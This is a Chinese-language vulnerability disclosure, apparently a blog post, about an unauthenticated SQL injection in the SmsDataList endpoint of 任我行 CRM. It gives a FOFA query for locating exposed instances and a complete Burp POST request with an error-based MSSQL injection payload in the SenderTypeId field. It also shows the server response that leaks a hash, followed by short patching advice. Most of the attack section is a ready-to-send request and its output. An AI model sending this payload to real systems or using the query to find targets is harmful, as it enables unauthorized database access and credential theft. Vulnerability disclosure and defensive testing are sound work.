免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

一、 产品简介

任我行CRM(Customer Relationship Management)是一款专业的企业级CRM软件,旨在帮助企业有效管理客户关系、提升销售效率和提供个性化的客户服务。

二、 漏洞概述

任我行 CRM SmsDataList 接口处存在SQL注入漏洞,未经身份认证的攻击者可通过该漏洞获取数据库敏感信息及凭证,最终可能导致服务器失陷。

三、 复现环境

FOFA语法:“欢迎使用任我行CRM”

四、 漏洞复现



burp PoC 验证

POST /SMS/SmsDataList/?pageIndex=1&pageSize=30 HTTP/1.1

Content-Type: application/x-www-form-urlencoded

Host: your-ip

Keywords=&StartSendDate=2020-06-17&EndSendDate=2020-09-17&SenderTypeId=0000000000'and 1=convert(int,(sys.fn_sqlvarbasetostr(HASHBYTES('MD5','123456')))) AND 'CvNI'='CvNI

如果看到下面这样的回包就说明存在sql注入漏洞

HTTP/1.1 200 OK

Cache-Control: private

Content-Length: 161

Content-Type: application/json; charset=utf-8

Server: WWW Server/1.1

X-AspNetMvc-Version: 4.0

X-Safe-Firewall: zhuji.360.cn 1.0.9.47 F1W1

Date: Tue, 15 Aug 2023 18:24:11 GMT

Connection: close

{

"error":{

"errorCode":-1,"message":"在将 nvarchar 值 '0xe10adc3949ba59abbe56e057f20f883e' 转换成数据类型 int 时失败。","errorType":1},"value":null}

burp截图

小龙POC又是一通哈拉少

满江红

说明一下,由于监管强制要求,POC要等护网后才能开放

小龙POC传送门: 小龙POC工具

五、 修复建议

限制访问来源地址,如非必要,不要将系统开放在互联网上。

升级至安全版本或打补丁!